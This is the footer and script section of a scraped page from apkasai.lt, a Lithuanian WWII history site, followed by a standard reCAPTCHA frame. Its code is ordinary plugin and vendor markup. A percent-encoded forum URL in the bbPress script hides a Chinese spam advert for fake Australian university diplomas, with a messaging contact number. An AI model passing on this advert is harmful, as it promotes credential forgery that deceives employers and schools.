<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span8">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h4 class="block-title"><span>Apie Nodum</h4>
<p style="font-size: 16px;
    font-weight: 100;">Apkasai.lt - svetainė apie įdomias, mažai girdėtas Antrojo pasaulinio karo ginkluotę, asmenybes, neįtikėtinas istorijas ir visą kitą, kas yra per smulku, kad patektų į istorijos vadovėlius ir rimtas knygas.

Turite ką papasakoti? Susisiekite su mumis per mūsų <strong><a href="https://www.facebook.com/ApkasaiLT/">Facebook puslapį</a>, <a href="mailto:info@nodum.lt">el. paštu</a></strong> arba parašykite forume.</p>
<br>
<img src="[data-uri]" alt="apkasai.lt" data-src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w327.png" decoding="async" class="lazyload"><noscript><img src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w327.png" alt="apkasai.lt" data-eio="l"></noscript></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_fbw_id"><div class="fb_loader" style="text-align: center !important;"><img src="[data-uri]" alt="Facebook Pagelike Widget" data-src="https://apkasai.lt/wp-content/plugins/facebook-pagelike-widget/loader.gif" decoding="async" class="lazyload" /><noscript><img src="https://apkasai.lt/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget" data-eio="l" /></noscript></div><div id="fb-root"></div>
        <div class="fb-page" data-href="https://www.facebook.com/ApkasaiLT/ " data-width="500" data-height="300" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" style="" hide_cta="false" data-tabs="" data-lazy="false"></div></aside>        <!-- A WordPress plugin developed by Milap Patel -->
                </div>

        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Nodum.lt | Visos teisės saugomos | Sprendimas: <a href="https://sbyte.lt/" style="color:#6c782e;">Sbyte.lt</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697be64ca2555
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-block-title-wrap {
    display: none !important;
}
.sf-menu > li > a {
    padding: 0 10px !important;
}
.widget_recent_entries li a {
    font-weight: 100 !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    text-transform: none !important;
}


</style>

<script type='text/javascript' id='eio-lazy-load-js-before'>
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=693' id='eio-lazy-load-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.9' id='bbpress-editor-js'></script>
<script type='text/javascript' id='bbpress-engagements-js-extra'>
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"7576","bbp_ajaxurl":"https:\/\/apkasai.lt\/forumas\/tema\/%E6%80%A5%E5%8A%9E%E6%BE%B3%E6%B4%B2-%E5%A4%A7%E5%AD%A6%E5%81%87%E6%96%87%E5%87%ADq%E5%BE%AE936794295%E5%8A%9E%E7%90%86qut%E6%98%86%E5%A3%AB%E5%85%B0\/?bbp-ajax=true","generic_ajax_error":"Ka\u017ekas blogai. Perkraukite puslap\u012f ir pabandykite i\u0161 naujo."};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.9' id='bbpress-engagements-js'></script>
<script type='text/javascript' id='theme-my-login-js-extra'>
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.5' id='theme-my-login-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/apkasai.lt\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"34bc55c447","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.8.0' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8' id='td-site-min-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-includes/js/comment-reply.min.js?ver=a2eb44afc1e3f9ac48847d83394957d3' id='comment-reply-js'></script>
<script type='text/javascript' id='gdatt-attachments-js-extra'>
/* <![CDATA[ */
var gdbbPressAttachmentsInit = {"max_files":"5","are_you_sure":"This operation is not reversible. Are you sure?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/gd-bbpress-attachments/js/front.min.js?ver=4.5_b2500_free' id='gdatt-attachments-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' id='milapfbwidgetscript-js-extra'>
/* <![CDATA[ */
var milapfbwidgetvars = {"app_id":"503595753002055","select_lng":"lt_LT"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/facebook-pagelike-widget/fb.js?ver=1.0' id='milapfbwidgetscript-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pGeRYQpTum3iE1qBz0mnVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769727568925');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>